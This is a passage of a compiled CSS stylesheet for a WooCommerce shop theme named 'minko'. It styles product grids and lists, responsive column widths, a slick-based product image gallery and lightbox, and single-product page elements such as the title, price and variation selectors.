.woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-10 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-10 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-10 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-10 .minko-products-list__item {
  width: 10%;
}
.woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper .minko-products-list__item {
  margin: 0 0 35px 0;
}
.woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__image, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image, .minko-products-list__items-wrapper .minko-products-list__item__image {
  display: block;
  position: relative;
}
.woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image:before, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__image:before, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image:before, .minko-products-list__items-wrapper .minko-products-list__item__image:before {
  display: block;
  position: relative;
  z-index: 4;
  padding-top: 138%;
  content: "";
  opacity: 0;
}
.woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image img, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__image img, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image img, .minko-products-list__items-wrapper .minko-products-list__item__image img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}
.woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image img.--hover-image, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__image img.--hover-image, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image img.--hover-image, .minko-products-list__items-wrapper .minko-products-list__item__image img.--hover-image {
  opacity: 0;
  z-index: 6;
  transition-duration: 0.5s;
}
.woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image img.--hover-image:hover, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__image img.--hover-image:hover, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__image img.--hover-image:hover, .minko-products-list__items-wrapper .minko-products-list__item__image img.--hover-image:hover {
  opacity: 1;
}
.woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__title, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__title, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__title, .minko-products-list__items-wrapper .minko-products-list__item__title {
  display: block;
  margin: 15px 0 0 0;
  padding: 0;
  color: #555555;
  font-size: 16px;
  font-weight: normal;
}
.woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__price, .woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__price .price, .woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__price bdi, .woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__price bdo, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__price, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__price .price, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__price bdi, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item__price bdo, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__price, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__price .price, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__price bdi, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item__price bdo, .minko-products-list__items-wrapper .minko-products-list__item__price, .minko-products-list__items-wrapper .minko-products-list__item__price .price, .minko-products-list__items-wrapper .minko-products-list__item__price bdi, .minko-products-list__items-wrapper .minko-products-list__item__price bdo {
  display: block;
  margin: 0;
  padding: 0;
  color: #222;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.1em;
}
.woocommerce .minko-products-list__items-wrapper .woocommerce .minko-products-list__item .minko-button-add-to-favourite, .woocommerce .minko-products-list__items-wrapper .minko-products-list__item .minko-button-add-to-favourite, .minko-products-list__items-wrapper .woocommerce .minko-products-list__item .minko-button-add-to-favourite, .minko-products-list__items-wrapper .minko-products-list__item .minko-button-add-to-favourite {
  position: absolute;
  bottom: 5px;
  right: 5px;
  z-index: 15;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid .minko-products-list__item {
  padding: 0 15px;
  line-height: 25px;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid .woocommerce .minko-products-list__item__image, .woocommerce .minko-products-list__items-wrapper.--style-grid .minko-products-list__item__image, .minko-products-list__items-wrapper.--style-grid .woocommerce .minko-products-list__item__image, .minko-products-list__items-wrapper.--style-grid .minko-products-list__item__image {
  width: 100%;
}
.woocommerce .minko-products-list__items-wrapper.--style-grid .woocommerce .minko-products-list__item__short-description, .woocommerce .minko-products-list__items-wrapper.--style-grid .minko-products-list__item__short-description, .minko-products-list__items-wrapper.--style-grid .woocommerce .minko-products-list__item__short-description, .minko-products-list__items-wrapper.--style-grid .minko-products-list__item__short-description {
  display: none;
}
.woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-list .minko-products-list__item {
  display: block;
  width: 100%;
}
.woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item > a, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item > a, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item > a, .minko-products-list__items-wrapper.--style-list .minko-products-list__item > a {
  width: 100%;
}
.woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__image, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__image, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__image, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__image {
  width: 25%;
  float: left;
  margin: 0 16px 16px 0;
}
.woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__title, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__title, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__title, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__title {
  color: #222;
  display: block;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 5px;
}
.woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__price, .woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__price .price, .woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__price bdi, .woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__price bdo, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__price, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__price .price, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__price bdi, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__price bdo, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__price, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__price .price, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__price bdi, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__price bdo, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__price, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__price .price, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__price bdi, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__price bdo {
  display: block;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.1em;
}
.woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__short-description, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__short-description, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__short-description, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__short-description {
  margin-top: 16px;
}
.woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__short-description, .woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__short-description p, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__short-description, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__short-description p, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__short-description, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__short-description p, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__short-description, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__short-description p {
  color: #555555;
  font-size: 16px;
  font-weight: normal;
}
@media (max-width: 1200px) {
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-4 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-4 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-4 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-4 .minko-products-list__item {
    width: 25%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-5 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-5 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-5 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-5 .minko-products-list__item {
    width: 25%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-6 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-6 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-6 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-6 .minko-products-list__item {
    width: 25%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-7 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-7 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-7 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-7 .minko-products-list__item {
    width: 25%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-8 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-8 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-8 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-8 .minko-products-list__item {
    width: 25%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-9 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-9 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-9 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-9 .minko-products-list__item {
    width: 25%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-10 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-10 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-10 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-10 .minko-products-list__item {
    width: 25%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid .minko-products-list__item {
    padding: 0 8px;
  }
}
@media (max-width: 800px) {
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-1 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-1 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-1 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-1 .minko-products-list__item {
    width: 33.3%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-2 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-2 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-2 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-2 .minko-products-list__item {
    width: 50%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-3 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-3 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-3 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-3 .minko-products-list__item {
    width: 33.3%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-4 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-4 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-4 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-4 .minko-products-list__item {
    width: 50%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-5 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-5 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-5 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-5 .minko-products-list__item {
    width: 33.3%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-6 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-6 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-6 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-6 .minko-products-list__item {
    width: 50%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-7 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-7 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-7 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-7 .minko-products-list__item {
    width: 33.3%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-8 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-8 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-8 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-8 .minko-products-list__item {
    width: 50%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-9 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-9 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-9 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-9 .minko-products-list__item {
    width: 33.3%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-10 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-10 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-10 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-10 .minko-products-list__item {
    width: 50%;
  }
  .woocommerce .minko-products-list__top__side, .minko-products-list__top__side {
    flex-direction: column;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__image, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__image, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__image, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__image {
    width: 33%;
    margin: 0 10px 10px 0;
  }
}
@media (max-width: 480px) {
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-1 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-1 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-1 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-1 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-2 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-2 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-2 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-2 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-3 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-3 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-3 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-3 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-4 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-4 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-4 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-4 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-5 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-5 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-5 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-5 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-6 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-6 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-6 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-6 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-7 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-7 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-7 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-7 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-8 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-8 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-8 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-8 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-9 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-9 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-9 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-9 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-10 .woocommerce .minko-products-list__item, .woocommerce .minko-products-list__items-wrapper.--style-grid.--columns-10 .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-10 .woocommerce .minko-products-list__item, .minko-products-list__items-wrapper.--style-grid.--columns-10 .minko-products-list__item {
    width: 100%;
  }
  .woocommerce .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__image, .woocommerce .minko-products-list__items-wrapper.--style-list .minko-products-list__item__image, .minko-products-list__items-wrapper.--style-list .woocommerce .minko-products-list__item__image, .minko-products-list__items-wrapper.--style-list .minko-products-list__item__image {
    width: 100%;
    max-width: 300px;
    margin: 0 auto 10px auto;
    float: none;
  }
}
.minko-product-gallery {
  display: flex;
  width: 100%;
  flex-direction: column;
  overflow: hidden;
}
.minko-product-gallery__main-images, .minko-product-gallery__main-images.slick-slider {
  display: block;
  position: relative;
  width: 100%;
  cursor: pointer;
  margin-bottom: 20px;
}
.minko-product-gallery__main-images .slick-list, .minko-product-gallery__main-images.slick-slider .slick-list {
  max-height: 100%;
}
.minko-product-gallery__main-images__image, .minko-product-gallery__main-images.slick-slider__image {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 0;
  padding: 0;
  position: relative;
  min-height: calc(100vh - 12rem);
  max-height: calc(100vh - 12rem);
}
.minko-product-gallery__main-images__image img, .minko-product-gallery__main-images.slick-slider__image img {
  width: 100% !important;
  height: 100% !important;
  object-position: center !important;
  object-fit: contain !important;
}
.minko-product-gallery__main-images__image figcaption, .minko-product-gallery__main-images.slick-slider__image figcaption {
  display: none;
}
.minko-product-gallery__main-images .slick-list, .minko-product-gallery__main-images.slick-slider .slick-list {
  position: relative;
  z-index: 10;
}
.minko-product-gallery__main-images .slick-arrow, .minko-product-gallery__main-images.slick-slider .slick-arrow {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 50%;
  z-index: 15;
  cursor: pointer;
  background: transparent;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: none;
  outline: none;
  font-size: 0;
  transition-duration: 0.15s;
  opacity: 0;
}
.minko-product-gallery__main-images .slick-arrow:before, .minko-product-gallery__main-images.slick-slider .slick-arrow:before {
  display: block;
  content: "";
  height: 28px;
  width: 28px;
  border-style: solid;
  border-color: #222;
  border-width: 4px 4px 0 0;
  border-radius: 1px;
}
.minko-product-gallery__main-images .slick-arrow.slick-prev, .minko-product-gallery__main-images.slick-slider .slick-arrow.slick-prev {
  left: 0;
}
.minko-product-gallery__main-images .slick-arrow.slick-prev:before, .minko-product-gallery__main-images.slick-slider .slick-arrow.slick-prev:before {
  transform: rotateZ(-135deg);
}
.minko-product-gallery__main-images .slick-arrow.slick-next, .minko-product-gallery__main-images.slick-slider .slick-arrow.slick-next {
  right: 0;
}
.minko-product-gallery__main-images .slick-arrow.slick-next:before, .minko-product-gallery__main-images.slick-slider .slick-arrow.slick-next:before {
  transform: rotateZ(45deg);
}
.minko-product-gallery__main-images:hover .slick-arrow, .minko-product-gallery__main-images.slick-slider:hover .slick-arrow {
  opacity: 1;
}
.minko-product-gallery__navigation {
  display: block;
  position: relative;
  width: 100%;
  height: 100px;
}
.minko-product-gallery__navigation__image {
  display: block;
  position: relative;
  cursor: pointer;
  margin: 0;
}
.minko-product-gallery__navigation__image:before {
  display: block;
  padding-top: 100%;
  content: "";
}
.minko-product-gallery__navigation__image img {
  display: block;
  position: absolute;
  top: 5%;
  left: 5%;
  width: 90%;
  max-width: 90%;
  height: 90%;
  max-height: 90%;
  object-fit: cover;
  object-position: center;
  border: 2px solid lch(70% 0 0deg);
}
.minko-product-gallery__navigation .slick-list {
  position: relative;
  z-index: 10;
}
.minko-product-gallery__navigation__button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 50%;
  margin: -20px 0 0 0;
  z-index: 15;
  cursor: pointer;
  width: 40px;
  height: 40px;
  border: none;
  outline: none;
  font-size: 0;
  transition-duration: 0.15s;
  background: #2a3c49;
  opacity: 0.7;
}
.minko-product-gallery__navigation__button svg {
  height: auto;
  width: 70%;
}
.minko-product-gallery__navigation__button.--prev {
  left: 0;
}
.minko-product-gallery__navigation__button.--prev svg {
  transform: rotateZ(180deg);
}
.minko-product-gallery__navigation__button.--next {
  right: 0;
}
.minko-product-gallery .minko-button-add-to-favourite {
  position: absolute;
  top: 4px;
  right: 10px;
  z-index: 100;
  background: transparent;
}
.minko-product-gallery-window {
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.8);
  z-index: 10000;
  overflow: hidden;
}
.minko-product-gallery-window__wrapper {
  max-width: calc(100% - 80px);
  width: calc(100% - 80px);
}
.minko-product-gallery-window__close-button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 100;
  cursor: pointer;
  background: transparent;
  color: #111;
  border: none;
  outline: none;
  padding: 10px;
  margin: 0;
  font-size: 54px;
  line-height: 25px;
  transition-duration: 0.2s;
}
.minko-product-gallery-window__close-button span {
  transform: rotateZ(45deg);
}
.minko-product-gallery-window__close-button:hover {
  color: #2a3c49;
}
.minko-product-gallery-window__slider {
  position: relative;
  z-index: 80;
}
.minko-product-gallery-window__slider figure {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
}
.minko-product-gallery-window__slider figure img {
  max-width: 100%;
  max-height: 100%;
}
.minko-product-gallery-window__slider .slick-list {
  position: relative;
  z-index: 10;
}
.minko-product-gallery-window__slider .slick-arrow {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  top: 50%;
  z-index: 15;
  cursor: pointer;
  background: transparent;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: none;
  outline: none;
  font-size: 0;
  transition-duration: 0.15s;
  opacity: 0;
}
.minko-product-gallery-window__slider .slick-arrow:before {
  display: block;
  content: "";
  height: 28px;
  width: 28px;
  border-style: solid;
  border-color: #222;
  border-width: 4px 4px 0 0;
  border-radius: 1px;
}
.minko-product-gallery-window__slider .slick-arrow.slick-prev {
  left: 0;
}
.minko-product-gallery-window__slider .slick-arrow.slick-prev:before {
  transform: rotateZ(-135deg);
}
.minko-product-gallery-window__slider .slick-arrow.slick-next {
  right: 0;
}
.minko-product-gallery-window__slider .slick-arrow.slick-next:before {
  transform: rotateZ(45deg);
}
.minko-product-gallery-window__slider:hover .slick-arrow {
  opacity: 1;
}
body.single-product .minko-wc-product-page__title, .minko-wc-product-page__title {
  display: block;
  font-size: 22px;
  font-weight: 700;
  margin: 0;
  padding: 0;
  line-height: 1.1em;
  color: #222;
}
body.single-product .minko-wc-product-page .product-subtitle, .minko-wc-product-page .product-subtitle {
  display: block;
  font-size: 15px;
  line-height: 1.2em;
  font-weight: 600;
  margin: 0;
  padding: 0;
  color: #444;
}
.summary body.single-product .minko-wc-product-page__price, body.single-product .minko-wc-product-page__price, .summary .minko-wc-product-page__price, .minko-wc-product-page__price {
  display: block;
  font-size: 20px;
  margin: 20px 0;
  font-weight: 600;
  line-height: normal;
  color: #222;
  padding: 0;
}
.summary body.single-product .minko-wc-product-page__price > span.price, .summary body.single-product .minko-wc-product-page__price > span.price *, body.single-product .minko-wc-product-page__price > span.price, body.single-product .minko-wc-product-page__price > span.price *, .summary .minko-wc-product-page__price > span.price, .summary .minko-wc-product-page__price > span.price *, .minko-wc-product-page__price > span.price, .minko-wc-product-page__price > span.price * {
  color: inherit;
  font-size: inherit;
  font-weight: inherit;
}
body.single-product .minko-wc-product-page .reset_variations, .minko-wc-product-page .reset_variations {
  color: #999;
  display: block;
  font-size: 0.9em;
  margin: 10px 0;
}
body.single-product .minko-wc-product-page .reset_variations:hover, .minko-wc-product-page .reset_variations:hover {
  text-decoration: underline;
}
body.single-product .minko-wc-product-page .variations_form .variations .label label, .minko-wc-product-page .variations_form .variations .label label {
  font-weight: 700;
  color: #444444;
  font-size: 13px;
  text-align: left;
  text-transform: uppercase;
  line-height: 2em;
  white-space: nowrap;
}
body.single-product .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper, .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper {
  padding: 10px 10px 10px 0;
}
body.single-product .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper .variable-items-wrapper .variable-item, body.single-product .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper .variable-items-wrapper .variable-item .variable-item-contents, body.single-product .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper .variable-items-wrapper .variable-item .variable-item-contents img, .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper .variable-items-wrapper .variable-item, .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper .variable-items-wrapper .variable-item .variable-item-contents, .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper .variable-items-wrapper .variable-item .variable-item-contents img {
  border-radius: 50%;
}
body.single-product .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item), .minko-wc-product-page .variations_form .variations .woo-variation-items-wrapper .variable-items-wrapper .variable-item:not(.radio-variable-item) {
  background-color: #FFFFFF !important;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.3) !important;
}
body.single-product .minko-wc-product-page .variations_form .variations .value select, .minko-wc-product-page .variations_form .variations .value select {
  background-color: #f2f2f2;
  border: 1px solid #e5e5e5;
  height: 30px;
  padding: 5px 5px 5px 15px;
  width: 100%;
}
body.single-product .minko-wc-product-page .single_variation_wrap, .minko-wc-product-page .single_variation_wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: 20px 0 0 0;
}
body.single-product .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-description, .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-description {
  display: none;
}
body.single-product .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-price, .minko-wc-product-page .single_variation_wrap .woocommerce-variation .woocommerce-variation-price {
  border-bottom: 2px solid #444444;
  border-top: 2px solid #444444;
  color: #444444;
